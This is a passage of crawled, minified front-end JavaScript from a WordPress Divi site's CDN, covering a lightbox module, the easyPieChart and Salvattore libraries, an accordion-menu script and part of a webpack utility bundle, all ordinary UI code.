/>').on("load.mfploader",function(){o.hasSize=!0}).on("error.mfploader",function(){o.hasSize=!0,o.loadError=!0,s("LazyLoadError",o)}).attr("src",o.src)),o.preloaded=!0)},updateGalleryButtons:function(){t.st.gallery.loop||"object"!=typeof t.arrowPrev||null===t.arrowPrev||(0===t.index?t.arrowPrev.hide():t.arrowPrev.show(),t.index===t.items.length-1?t.arrowNext.hide():t.arrowNext.show())}}}),"retina"),e.magnificPopup.registerModule(g,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){var e,s;1<window.devicePixelRatio&&(s=t.st.retina,e=s.ratio,1<(e=isNaN(e)?e():e))&&(n("ImageHasSize."+g,function(t,n){n.img.css({"max-width":n.img[0].naturalWidth/e,width:"100%"})}),n("ElementParse."+g,function(t,n){n.src=s.replaceSrc(n,e)}))}}}),A()})

--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.27.4
body_size: 1550
content:
/*!
* easyPieChart
* Lightweight plugin to render simple, animated and retina optimized pie charts
*
* @author Robert Fleischmann <rendro87@gmail.com> (http://robert-fleischmann.de)
* @version 2.1.5
*
* Modified to adapt the latest jQuery version (v3 above) included on WordPress 5.6:
* - (2020-12-15) - jQuery isFunction method is deprecated.
*/(function(e,t){typeof exports=="object"?module.exports=t(require("jquery")):typeof define=="function"&&define.amd?define(["jquery"],t):t(e.jQuery)})(this,function(e){var t=function(e,t){var n,o,i,a,r,c,l,d,s=document.createElement("canvas");e.appendChild(s),typeof G_vmlCanvasManager!="undefined"&&G_vmlCanvasManager.initElement(s),n=s.getContext("2d"),s.width=s.height=t.size,o=1,window.devicePixelRatio>1&&(o=window.devicePixelRatio,s.style.width=s.style.height=[t.size,"px"].join(""),s.width=s.height=t.size*o,n.scale(o,o)),n.translate(t.size/2,t.size/2),n.rotate((-1/2+t.rotate/180)*Math.PI),a=(t.size-t.lineWidth)/2,t.scaleColor&&t.scaleLength&&(a-=t.scaleLength+2),Date.now=Date.now||function(){return+new Date},r=function(e,t,s,o){s=Math.min(Math.max(-1,s||0),1);var i=s<=0;n.beginPath(),n.arc(0,0,a,0,Math.PI*2*s,i),n.strokeStyle=e,n.globalAlpha=o,n.lineWidth=t,n.stroke()},d=function(){n.lineWidth=1,n.fillStyle=t.scaleColor,n.save();for(var e,s,o=24;o>0;--o)o%6===0?(e=t.scaleLength,s=0):(e=t.scaleLength*.6,s=t.scaleLength-e),n.fillRect(-t.size/2+s,0,e,1),n.rotate(Math.PI/12);n.restore()},c=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(e){window.setTimeout(e,1e3/60)}}(),l=function(){t.scaleColor&&d(),t.trackColor&&r(t.trackColor,t.lineWidth,1,t.trackAlpha)},this.getCanvas=function(){return s},this.getCtx=function(){return n},this.clear=function(){n.clearRect(t.size/-2,t.size/-2,t.size,t.size)},this.draw=function(e){!!t.scaleColor||!!t.trackColor?n.getImageData&&n.putImageData?i?n.putImageData(i,0,0):(l(),i=n.getImageData(0,0,t.size*o,t.size*o)):(this.clear(),l()):this.clear(),n.lineCap=t.lineCap;var s;typeof t.barColor=="function"?s=t.barColor(e):s=t.barColor,r(s,t.lineWidth,e/100,t.barAlpha)}.bind(this),this.animate=function(e,n){var s,o=Date.now();t.onStart(e,n),s=function(){var i=Math.min(Date.now()-o,t.animate.duration),a=t.easing(this,i,e,n-e,t.animate.duration);this.draw(a),t.onStep(e,n,a),i>=t.animate.duration?t.onStop(e,n):c(s)}.bind(this),c(s)}.bind(this)},n=function(e,n){var s,i,a,o={barColor:"#ef1e25",barAlpha:1,trackColor:"#f9f9f9",trackAlpha:1,scaleColor:"#dfe0e0",scaleLength:5,lineCap:"round",lineWidth:3,size:110,rotate:0,render:!0,animate:{duration:1e3,enabled:!0},easing:function(e,t,n,s,o){return t=t/(o/2),t<1?s/2*t*t+n:-s/2*(--t*(t-2)-1)+n},onStart:function(){},onStep:function(){},onStop:function(){}};if(typeof t!="undefined")o.renderer=t;else if(typeof SVGRenderer!="undefined")o.renderer=SVGRenderer;else throw new Error("Please load either the SVG- or the CanvasRenderer");s={},i=0,a=function(){this.el=e,this.options=s;for(var t in o)o.hasOwnProperty(t)&&(s[t]=n&&typeof n[t]!="undefined"?n[t]:o[t],typeof s[t]=="function"&&(s[t]=s[t].bind(this)));typeof s.easing=="string"&&typeof jQuery!="undefined"&&"function"==typeof jQuery.easing[s.easing]?s.easing=jQuery.easing[s.easing]:s.easing=o.easing,typeof s.animate=="number"&&(s.animate={duration:s.animate,enabled:!0}),typeof s.animate=="boolean"&&!s.animate&&(s.animate={duration:1e3,enabled:s.animate}),this.renderer=new s.renderer(e,s),this.renderer.draw(i),e.dataset&&e.dataset.percent?this.update(parseFloat(e.dataset.percent)):e.getAttribute&&e.getAttribute("data-percent")&&this.update(parseFloat(e.getAttribute("data-percent")))}.bind(this),this.update=function(e){return e=parseFloat(e),s.animate.enabled?this.renderer.animate(i,e):this.renderer.draw(e),i=e,this}.bind(this),this.disableAnimation=function(){return s.animate.enabled=!1,this},this.enableAnimation=function(){return s.animate.enabled=!0,this},a()};e.fn.easyPieChart=function(t){return this.each(function(){var s;e.data(this,"easyPieChart")||(s=e.extend({},t,e(this).data()),e.data(this,"easyPieChart",new n(this,s)))})}})

--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/plugins/wpb-accordion-menu-or-category/assets/js/accordion-init.js?ver=1.0
body_size: 515
content:
(function(e){"use strict";function n(t){t.each(function(){if(t=e(this),t.hasClass("navgoco-initialized"))return;var t,s=t.data("accordion"),o=t.data("indicator_icon"),n=t.data("iconclass"),i=n?'<i class="'+n+'"></i>':o;t.find(".wpb_category_n_menu_accordion_list").navgoco({caretHtml:i,accordion:s,openClass:"wpb-submenu-indicator-minus",save:!0,cookie:{name:"navgoco",expires:!1,path:"/"},slide:{duration:400,easing:"swing"}}),t.addClass("navgoco-initialized")})}n(e(".wpb_category_n_menu_accordion").filter(function(){return e(this).closest(".wpb-wamc-elementor-widget-show-in-popup").length===0}));var t=function(e,t){var s=e.find(".wpb_category_n_menu_accordion");n(s),t(".wpb-submenu-indicator").click(function(e){e.preventDefault()})};e(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/wpb-accordion-categories.default",t),elementorFrontend.hooks.addAction("frontend/element_ready/wpb-accordion-menu.default",t),elementorFrontend.hooks.addAction("frontend/element_ready/wpb-accordion-menu-or-category-pro.default",t)}),e("document").ready(function(){e(".wpb_wmca_keyboard_accessibility_yes a").on("focus",function(){e(".wpb_wmca_keyboard_accessibility_yes li").removeClass("wpb-wmca-focus"),e(this).closest("li").addClass("wpb-wmca-focus")}),e(window).click(function(){e(".wpb_wmca_keyboard_accessibility_yes li").removeClass("wpb-wmca-focus"),e(".wpb_wmca_keyboard_accessibility_yes").removeClass("wpb_wmca_link_tabbed")}),e(".wpb_wmca_keyboard_accessibility_yes").each(function(){const n=e(this),s=e(this).find(".cat-item-have-child > a, .menu-item-has-children > a");e(".wpb_wmca_keyboard_accessibility_yes").keyup(function(){n.removeClass("wpb_wmca_link_tabbed"),s.is(":focus")?n.addClass("wpb_wmca_link_tabbed"):n.removeClass("wpb_wmca_link_tabbed")}),s.on("click",function(t){var s=e(this),n=s.closest("li"),o=n.find("ul").first(),i=s.attr("href"),a=s.closest(".wpb_wmca_keyboard_accessibility_yes");i.indexOf("#")===-1&&a.hasClass("wpb_wmca_link_tabbed")&&n.hasClass("wpb-wmca-focus")&&(t.preventDefault(),o.is(":hidden")?(o.slideDown(),n.addClass("wpb-submenu-indicator-minus")):(o.slideUp(),n.removeClass("wpb-submenu-indicator-minus")))})})})})(jQuery)

--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.27.4
body_size: 2563
content:
/*!
 * Salvattore 1.0.5 by @rnmp and @ppold
* https://github.com/rnmp/salvattore
* Licensed under the MIT license.
* Copyright (c) 2013-2014 Rolando Murillo and Giorgio Leveroni
*/!function(e,t){"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?module.exports=t():e.salvattore=t()}(this,function(){/*! matchMedia() polyfill - Test a CSS media type/query in JS. Authors & copyright (c) 2012: Scott Jehl, Paul Irish, Nicholas Zakas, David Knight. Dual MIT/BSD license *//*! matchMedia() polyfill addListener/removeListener extension. Author & copyright (c) 2012: Scott Jehl. Dual MIT/BSD license */window.matchMedia||(window.matchMedia=function(){"use strict";if(t=window.styleMedia||window.media,!t){var t,e=document.createElement("style"),n=document.getElementsByTagName("script")[0],s=null;e.type="text/css",e.id="matchmediajs-test",n.parentNode.insertBefore(e,n),s="getComputedStyle"in window&&window.getComputedStyle(e,null)||e.currentStyle,t={matchMedium:function(t){var n="@media "+t+"{ #matchmediajs-test { width: 1px; } }";return e.styleSheet?e.styleSheet.cssText=n:e.textContent=n,"1px"===s.width}}}return function(e){return{matches:t.matchMedium(e||"all"),media:e||"all"}}}()),function(){"use strict";if(window.matchMedia&&window.matchMedia("all").addListener)return!1;var t=window.matchMedia,o=t("only all").matches,n=!1,s=0,e=[],i=function(){clearTimeout(s),s=setTimeout(function(){for(n=0,i=e.length;i>n;n++){var n,o,i,c,s=e[n].mql,a=e[n].listeners||[],r=t(s.media).matches;if(r!==s.matches){s.matches=r;for(o=0,c=a.length;c>o;o++)a[o].call(window,s)}}},30)};window.matchMedia=function(s){var r=t(s),a=[],c=0;return r.addListener=function(t){o&&(n||(n=!0,window.addEventListener("resize",i,!0)),0===c&&(c=e.push({mql:r,listeners:a})),a.push(t))},r.removeListener=function(e){for(var t=0,n=a.length;n>t;t++)a[t]===e&&a.splice(t,1)},r}}(),function(){"use strict";for(var n=0,t=["ms","moz","webkit","o"],e=0;e<t.length&&!window.requestAnimationFrame;++e)window.requestAnimationFrame=window[t[e]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[t[e]+"CancelAnimationFrame"]||window[t[e]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(e){var t=(new Date).getTime(),s=Math.max(0,16-(t-n)),o=window.setTimeout(function(){e(t+s)},s);return n=t+s,o}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(e){clearTimeout(e)})}(),"function"!=typeof window.CustomEvent&&!function(){"use strict";function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var n=document.createEvent("CustomEvent");return n.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),n}e.prototype=window.Event.prototype,window.CustomEvent=e}();var e=function(e,t){"use strict";var n={},i=[],s=[],o=[],a=function(e,t,n){e.dataset?e.dataset[t]=n:e.setAttribute("data-"+t,n)};return n.obtainGridSettings=function(t){var a=e.getComputedStyle(t,":before"),i=a.getPropertyValue("content").slice(1,-1),n=i.match(/^\s*(\d+)(?:\s?\.(.+))?\s*$/),s=1,o=[];return n?(s=n[1],o=n[2],o=o?o.split("."):["column"]):(n=i.match(/^\s*\.(.+)\s+(\d+)\s*$/),n&&(o=n[1],s=n[2],s&&(s=s.split(".")))),{numberOfColumns:s,columnClasses:o}},n.addColumns=function(e,s){for(var i,r=n.obtainGridSettings(e),o=r.numberOfColumns,u=r.columnClasses,c=new Array(+o),l=t.createDocumentFragment(),d=o;0!==d--;)i="[data-columns] > *:nth-child("+o+"n-"+d+")",c.push(s.querySelectorAll(i));c.forEach(function(e){var n=t.createElement("div"),s=t.createDocumentFragment();n.className=u.join(" "),Array.prototype.forEach.call(e,function(e){s.appendChild(e)}),n.appendChild(s),l.appendChild(n)}),e.appendChild(l),a(e,"columns",o)},n.removeColumns=function(n){o=t.createRange(),o.selectNodeContents(n);var s,o,i=Array.prototype.filter.call(o.extractContents().childNodes,function(t){return t instanceof e.HTMLElement}),r=i.length,l=i[0].childNodes.length,c=new Array(l*r);return Array.prototype.forEach.call(i,function(e,t){Array.prototype.forEach.call(e.children,function(e,n){c[n*r+t]=e})}),s=t.createElement("div"),a(s,"columns",0),c.filter(function(e){return!!e}).forEach(function(e){s.appendChild(e)}),s},n.recreateColumns=function(t){e.requestAnimationFrame(function(){n.addColumns(t,n.removeColumns(t));var e=new CustomEvent("columnsChange");t.dispatchEvent(e)})},n.mediaQueryChange=function(e){e.matches&&Array.prototype.forEach.call(i,n.recreateColumns)},n.getCSSRules=function(e){var t;try{t=e.sheet.cssRules||e.sheet.rules}catch{return[]}return t||[]},n.getStylesheets=function(){return Array.prototype.concat.call(Array.prototype.slice.call(t.querySelectorAll("style[type='text/css']")),Array.prototype.slice.call(t.querySelectorAll("link[rel='stylesheet']")))},n.mediaRuleHasColumnsSelector=function(e){try{t=e.length}catch{t=0}for(var t,n;t--;)if(n=e[t],n.selectorText&&n.selectorText.match(/\[data-columns\](.*)::?before$/))return!0;return!1},n.scanMediaQueries=function(){var i,t=[];e.matchMedia&&(n.getStylesheets().forEach(function(e){Array.prototype.forEach.call(n.getCSSRules(e),function(e){e.media&&e.cssRules&&n.mediaRuleHasColumnsSelector(e.cssRules)&&t.push(e)})}),i=s.filter(function(e){return-1===t.indexOf(e)}),o.filter(function(e){return-1!==i.indexOf(e.rule)}).forEach(function(e){e.mql.removeListener(n.mediaQueryChange)}),o=o.filter(function(e){return-1===i.indexOf(e.rule)}),t.filter(function(e){return-1==s.indexOf(e)}).forEach(function(t){var s=e.matchMedia(t.media.mediaText);s.addListener(n.mediaQueryChange),o.push({rule:t,mql:s})}),s.length=0,s=t)},n.rescanMediaQueries=function(){n.scanMediaQueries(),Array.prototype.forEach.call(i,n.recreateColumns)},n.nextElementColumnIndex=function(e,t){var n,s,i,a=e.children,c=a.length,o=0,r=0;for(n=0;c>n;n++)i=a[n],s=i.children.length+(t[n].children||t[n].childNodes).length,0===o&&(o=s),o>s&&(r=n,o=s);return r},n.createFragmentsList=function(e){for(var s=new Array(e),n=0;n!==e;)s[n]=t.createDocumentFragment(),n++;return s},n.appendElements=function(e,t){var o=e.children,i=o.length,s=n.createFragmentsList(i);Array.prototype.forEach.call(t,function(t){var o=n.nextElementColumnIndex(e,s);s[o].appendChild(t)}),Array.prototype.forEach.call(o,function(e,t){e.appendChild(s[t])})},n.prependElements=function(e,s){var a,l,r=e.children,o=r.length,c=n.createFragmentsList(o),i=o-1;s.forEach(function(e){var t=c[i];t.insertBefore(e,t.firstChild),0===i?i=o-1:i--}),Array.prototype.forEach.call(r,function(e,t){e.insertBefore(c[t],e.firstChild)});for(a=t.createDocumentFragment(),l=s.length%o;0!==l--;)a.appendChild(e.lastChild);e.insertBefore(a,e.firstChild)},n.registerGrid=function(s){if("none"!==e.getComputedStyle(s).display){if(jQuery(s).children(".column").length>0)return;var o,r=t.createRange();r.selectNodeContents(s),o=t.createElement("div"),o.appendChild(r.extractContents()),a(o,"columns",0),n.addColumns(s,o),i.push(s)}},n.init=function(){var s,e=t.createElement("style");e.innerHTML="[data-columns]::before{visibility:hidden;position:absolute;font-size:1px;}",t.head.appendChild(e),s=t.querySelectorAll("[data-columns]"),Array.prototype.forEach.call(s,n.registerGrid),n.scanMediaQueries()},n.init(),{appendElements:n.appendElements,prependElements:n.prependElements,registerGrid:n.registerGrid,recreateColumns:n.recreateColumns,rescanMediaQueries:n.rescanMediaQueries,append_elements:n.appendElements,prepend_elements:n.prependElements,register_grid:n.registerGrid,recreate_columns:n.recreateColumns,rescan_media_queries:n.rescanMediaQueries}}(window,window.document);return e})

--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.27.4
body_size: 57778
content:
!function(e){var n={};function t(s){if(n[s])return n[s].exports;var o=n[s]={i:s,l:!1,exports:{}};return e[s].call(o.exports,o,o.exports,t),o.l=!0,o.exports}t.m=e,t.c=n,t.d=function(e,n,s){t.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:s})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,n){if(1&n&&(e=t(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var o,s=Object.create(null);if(t.r(s),Object.defineProperty(s,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(o in e)t.d(s,o,function(t){return e[t]}.bind(null,o));return s},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=382)}([function(e){var n=Array.isArray;e.exports=n},function(e){e.exports=function(e){var t=typeof e;return e!=null&&("object"==t||"function"==t)}},function(e,t,n){var s=n(97),o="object"==typeof self&&self&&self.Object===Object&&self,i=s||o||Function("return this")();e.exports=i},function(e){e.exports=function(e){return e!=null&&"object"==typeof e}},function(e,t,n){var s=n(43);e.exports=function(e){return e==null?"":s(e)}},function(e,t,n){var s=n(184),o=n(220),i=n(12),a=n(0),r=n(155);e.exports=function(e){return"function"==typeof e?e:e==null?i:"object"==typeof e?a(e)?o(e[0],e[1]):s(e):r(e)}},function(e,t,n){var s=n(21),i=n(174),a=n(175),o=s?s.toStringTag:void 0;e.exports=function(e){return e==null?void 0===e?"[object Undefined]":"[object Null]":o&&o in Object(e)?i(e):a(e)}},function(e,t,n){var s=n(28),o=n(66);e.exports=function(e){return e!=null&&o(e.length)&&!s(e)}},function(e,t,n){var s=n(37);e.exports=function(e,t,n){var o=e==null?void 0:s(e,t);return void 0===o?n:o}},function(e,t,n){var s=n(101),o=n(45),i=n(7);e.exports=function(e){return i(e)?s(e):o(e)}},function(e){e.exports=function(e,t){for(var n=-1,s=e==null?0:e.length,o=Array(s);++n<s;)o[n]=t(e[n],n,e);return o}},function(e,t,n){var s=n(147);e.exports=function(e){var t=s(e),n=t%1;return t==t?n?t-n:t:0}},function(e){e.exports=function(e){return e}},function(e){e.exports={}},function(e,t,n){var l=n(217),i=n(67),a=n(218),r=n(151),c=n(113),h=n(6),o=n(104),d="[object Map]",u="[object Promise]",p="[object Set]",m="[object WeakMap]",f="[object DataView]",g=o(l),v=o(i),b=o(a),j=o(r),y=o(c),s=h;(l&&s(new l(new ArrayBuffer(1)))!=f||i&&s(new i)!=d||a&&s(a.resolve())!=u||r&&s(new r)!=p||c&&s(new c)!=m)&&(s=function(e){var t=h(e),n="[object Object]"==t?e.constructor:void 0,s=n?o(n):"";if(s)switch(s){case g:return f;case v:return d;case b:return u;case j:return p;case y:return m}return t}),e.exports=s},function(e,t,n){var s=n(196),o=n(199);e.exports=function(e,t){var n=o(e,t);return s(n)?n:void 0}},function(e,t,n){var s=n(32),o=n(7),i=n(30),a=n(11),r=n(91),c=Math.max;e.exports=function(e,t,n,l){e=o(e)?e:r(e),n=n&&!l?a(n):0;var d=e.length;return n<0&&(n=c(d+n,0)),i(e)?n<=d&&e.indexOf(t,n)>-1:!!d&&s(e,t,n)>-1}},function(e,t,n){var s=n(243),o=n(245);e.exports=function(e,t,n){return s(o,e,t,n)}},function(e,t,n){var s=n(6),o=n(3);e.exports=function(e){return"symbol"==typeof e||o(e)&&"[object Symbol]"==s(e)}},function(e,t,n){var s=n(18);e.exports=function(e){if("string"==typeof e||s(e))return e;var t=e+"";return"0"==t&&1/e==-(1/0)?"-0":t}},function(e){e.exports=jQuery},function(e,t,n){var s=n(2).Symbol;e.exports=s},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.toPrecision=t.toFixed=t.roundOff=t.roundBy=t.range=t.min=t.maybeNumber=t.maybeNaN=t.maybeInt=t.maybeFloat=t.max=t.mapNumber=t.getPrecision=t.getPercent=t.getAmount=t.average=t.Normalizer=void 0;var i,a,c,l,d,u,h,o=s(n(242)),f=s(n(164)),j=s(n(282)),b=s(n(283)),v=s(n(289)),m=s(n(291)),p=s(n(292)),g=s(n(293)),r=s(n(90));function s(e){return e&&e.__esModule?e:{default:e}}a=function(e){return e<0?-1:1},t.Normalizer=function(){var e=0;return(0,o.default)(function(t,n){var s=e+Math.abs(n);return t>s?(e=s,0):t===s?(e=0,s*a(n)):t<s?(e=s%t,Math.floor(s/t)*a(n)):void 0})},i=function(e,t){return(0,r.default)(e)?t:e},t.maybeNaN=i,t.maybeInt=function(e,t){return i(parseInt(e),t)},t.maybeFloat=function(e,t){return i(parseFloat(e),t)},t.maybeNumber=function(e,t){return(0,r.default)(parseInt(e))?t:e},c=(0,o.default)(Math.min),t.min=c,l=(0,o.default)(Math.max),t.max=l,t.range=function(e,t,n){return Math.min(t,Math.max(e,n))},d=(0,f.default)(p.default,m.default,v.default,(0,b.default)("."),j.default),t.getPrecision=d,u=(0,o.default)(function(e,t){return parseFloat(parseFloat(t).toFixed(e))}),t.toFixed=u,h=(0,o.default)(function(e,t){return t*Math.pow(10,-1*e)}),t.toPrecision=h,t.mapNumber=function(e,t,n){var s=parseFloat(t);return(0,r.default)(s)?n:e(s)},t.getPercent=function(e,t){return 0===t?0:100*e/t},t.getAmount=function(e,t){return t*(.01*e)},t.roundBy=function(e,t){return e>t?Math.ceil(t):Math.floor(t)},t.roundOff=function(e,t){return e>t?Math.floor(t):Math.ceil(t)},t.average=function(e){return(0,g.default)(e)/e.length}},function(e,t,n){var s=n(64),o=n(183)(s);e.exports=o},function(e){var n=/^(?:0|[1-9]\d*)$/;e.exports=function(e,t){var s=typeof e;return!!(t=t??9007199254740991)&&("number"==s||"symbol"!=s&&n.test(e))&&e>-1&&e%1==0&&e<t}},function(e){e.exports=function(e){return function(t){return e(t)}}},function(e){e.exports=function(e,t,n){var i,o=-1,s=e.length;t<0&&(t=-t>s?0:s+t),(n=n>s?s:n)<0&&(n+=s),s=t>n?0:n-t>>>0,t>>>=0;for(i=Array(s);++o<s;)i[o]=e[o+t];return i}},function(e,t,n){var s=n(81),o=n(40);e.exports=function(e,t,n,i){c=!n,n||(n={});for(var a,r,c,l=-1,d=t.length;++l<d;)a=t[l],r=i?i(n[a],e[a],a,n,e):void 0,void 0===r&&(r=e[a]),c?o(n,a,r):s(n,a,r);return n}},function(e,t,n){var s=n(6),o=n(1);e.exports=function(e){if(!o(e))return!1;var t=s(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}},function(e,t,n){var s=n(45),o=n(14),i=n(33),a=n(0),r=n(7),c=n(34),l=n(35),d=n(56),u=Object.prototype.hasOwnProperty;e.exports=function(e){if(e==null)return!0;if(r(e)&&(a(e)||"string"==typeof e||"function"==typeof e.splice||c(e)||d(e)||i(e)))return!e.length;var n,t=o(e);if("[object Map]"==t||"[object Set]"==t)return!e.size;if(l(e))return!s(e).length;for(n in e)if(u.call(e,n))return!1;return!0}},function(e,t,n){var s=n(6),o=n(0),i=n(3);e.exports=function(e){return"string"==typeof e||!o(e)&&i(e)&&"[object String]"==s(e)}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isOnOff=t.isOn=t.isOff=t.isNo=t.isJson=t.isFileExtension=t.isDefault=t.hasValue=t.hasNumericValue=t.getSpacing=t.getPercentage=t.getCorners=t.getCorner=t.get=t.generatePlaceholderCss=t.closestElement=void 0,t.isRealMobileDevice=function(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)},t.toString=t.toOnOff=t.set=t.replaceCodeContentEntities=t.removeFancyQuotes=t.prop=t.isYes=t.isValidHtml=void 0;var o,a,u,b=s(n(1)),v=s(n(58)),g=s(n(51)),h=s(n(39)),p=s(n(0)),f=s(n(29)),i=s(n(4)),d=s(n(90)),m=s(n(156));function s(e){return e&&e.__esModule?e:{default:e}}function l(e,t){var n,s=Object.keys(e);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(e),t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),s.push.apply(s,n)),s}function c(e){for(var t,n=1;n<arguments.length;n++)t=null!=arguments[n]?arguments[n]:{},n%2?l(Object(t),!0).forEach(function(n){r(e,n,t[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):l(Object(t)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))});return e}function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}n(228),o=function(e){return""!==e&&void 0!==e&&!1!==e&&!(0,d.default)(e)},t.hasValue=o,a=function(e,t){return o(e)?e:t},t.get=a,t.isJson=function(e){try{return(0,b.default)(JSON.parse(e))}catch{return!1}},t.isValidHtml=function(e){var n=["area","base","br","col","embed","hr","img","input","link","menuitem","meta","param","source","track","wbr","!--"].join("|"),s=new RegExp("<(".concat(n,").*?>"),"gi"),t=e.replace(s,""),o=t.match(/<[^/].*?>/g)||[],i=t.match(/<\/.+?>/g)||[];return o.length===i.length},t.isOn=function(e){return"on"===e},t.isOff=function(e){return"off"===e},t.isOnOff=function(e){return"on"===e||"off"===e},t.toOnOff=function(e){return e?"on":"off"},t.isYes=function(e){return"yes"===e},t.isNo=function(e){return"no"===e},t.isDefault=function(e){return"default"===e},t.isFileExtension=function(e,t){return t===(0,v.default)((0,g.default)(e.split(".")).split("?"))},t.generatePlaceholderCss=function(e,t){var s=["::-webkit-input-placeholder",":-moz-placeholder","::-moz-placeholder",":-ms-input-placeholder"],n=[];return!(0,f.default)(e)&&(0,p.default)(e)&&(0,h.default)(e,function(e){(0,h.default)(s,function(s){n.push({selector:e+s,declaration:t})})}),n},t.replaceCodeContentEntities=function(e){return"string"==typeof(e=(0,i.default)(e))&&(e=(e=(e=(e=e.replace(/&#039;/g,"'")).replace(/&#091;/g,"[")).replace(/&#093;/g,"]")).replace(/&#215;/g,"x")),e},t.hasNumericValue=function(e){return""!==e&&void 0!==e&&!(0,d.default)(parseInt(e))},t.removeFancyQuotes=function(e){return"string"==typeof(e=(0,i.default)(e))&&(e=e.replace(/&#8221;/g,"").replace(/&#8243;/g,"")),e},u=function(){return["top","right","bottom","left"]},t.getCorners=u,t.getCorner=function(e){return["top","right","bottom","left"][e]},t.getSpacing=function(e,t){if(n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"0px",!o(e))return n;var n,r=["top","right","bottom","left"],s=(0,m.default)(r,function(e){return e===t}),a=(0,i.default)(e).split("|");return o(a[s])?a[s]:n},t.toString=function(e){return o(e)?(0,i.default)(e):""},t.prop=function(e,t,n){return n&&a(n[t],e)||e},t.set=function(e,t,n){return c(c({},n||{}),{},r({},e,t))},t.getPercentage=function(e,t){return e/100*parseFloat(t)},t.closestElement=function(e,t){return e.closest(t)}},function(e,t,n){var s=n(122),o=n(229),i=n(230);e.exports=function(e,t,n){return t==t?i(e,t,n):s(e,o,n)}},function(e,t,n){var s=n(179),i=n(3),o=Object.prototype,a=o.hasOwnProperty,r=o.propertyIsEnumerable,c=s(function(){return arguments}())?s:function(e){return i(e)&&a.call(e,"callee")&&!r.call(e,"callee")};e.exports=c},function(e,t,n){(function(e){var a=n(2),r=n(180),s=t&&!t.nodeType&&t,o=s&&"object"==typeof e&&e&&!e.nodeType&&e,i=o&&o.exports===s?a.Buffer:void 0,c=(i?i.isBuffer:void 0)||r;e.exports=c}).call(this,n(65)(e))},function(e){var n=Object.prototype;e.exports=function(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||n)}},function(e){e.exports=function(e,t){return e===t||e!=e&&t!=t}},function(e,t,n){var s=n(38),o=n(19);e.exports=function(e,t){for(var n=0,i=(t=s(t,e)).length;e!=null&&n<i;)e=e[o(t[n++])];return n&&n==i?e:void 0}},function(e,t,n){var s=n(0),o=n(71),i=n(116),a=n(4);e.exports=function(e,t){return s(e)?e:o(e,t)?[e]:i(a(e))}},function(e,t,n){var s=n(50),o=n(23),i=n(117),a=n(0);e.exports=function(e,t){return(a(e)?s:o)(e,i(t))}},function(e,t,n){var s=n(118);e.exports=function(e,t,n){"__proto__"==t&&s?s(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}},function(e,t,n){var s=n(36),o=n(7),i=n(24),a=n(1);e.exports=function(e,t,n){if(!a(n))return!1;var r=typeof t;return!!("number"==r?o(n)&&i(t,n.length):"string"==r&&t in n)&&s(n[t],e)}},function(e){e.exports=function(e,t){var n=-1,s=e.length;for(t||(t=Array(s));++n<s;)t[n]=e[n];return t}},function(e,t,n){var s=n(21),a=n(10),r=n(0),c=n(18),o=s?s.prototype:void 0,i=o?o.toString:void 0;e.exports=function e(t){if("string"==typeof t)return t;if(r(t))return a(t,e)+"";if(c(t))return i?i.call(t):"";var n=t+"";return"0"==n&&1/t==-(1/0)?"-0":n}},function(e,t,n){(function(e){var a=n(97),i=t&&!t.nodeType&&t,s=i&&"object"==typeof e&&e&&!e.nodeType&&e,o=s&&s.exports===i&&a.process,r=function(){try{var e=s&&s.require&&s.require("util").types;return e||o&&o.binding&&o.binding("util")}catch{}}();e.exports=r}).call(this,n(65)(e))},function(e,t,n){var s=n(35),o=n(182),i=Object.prototype.hasOwnProperty;e.exports=function(e){if(!s(e))return o(e);var t,n=[];for(t in Object(e))i.call(e,t)&&"constructor"!=t&&n.push(t);return n}},function(e,t,n){var o=n(186),i=n(187),a=n(188),r=n(189),c=n(190);function s(e){var 